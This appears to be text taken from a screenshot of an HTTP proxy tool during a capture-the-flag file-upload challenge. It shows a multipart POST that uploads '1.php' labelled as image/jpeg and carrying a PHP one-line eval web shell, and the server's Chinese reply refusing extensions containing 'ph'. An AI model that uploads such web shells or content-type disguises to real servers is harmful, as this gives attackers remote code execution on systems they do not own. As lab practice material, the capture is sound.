 Request
Pretty Raw Hex \n
POST / HTTP/1.1
Host: 3b284af7-14ee-43a5-b271-592a3fecc8f5.node5.buuoj.cn:81
Content-Length: 313
Cache-Control: max-age=0
Origin: http://3b284af7-14ee-43a5-b271-592a3fecc8f5.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykNHLlmNbo4vAuXD9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://3b284af7-14ee-43a5-b271-592a3fecc8f5.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bacc3925bab0b953095d2e90a866ee62
Connection: keep-alive
------WebKitFormBoundarykNHLlmNbo4vAuXD9
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_POST['code']);?>
------WebKitFormBoundarykNHLlmNbo4vAuXD9
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarykNHLlmNbo4vAuXD9--
Search
0 highlights
Response
Pretty Raw Hex Render \n
上传文件 选择文件 未选择任何文件 上传
后缀名不能有ph!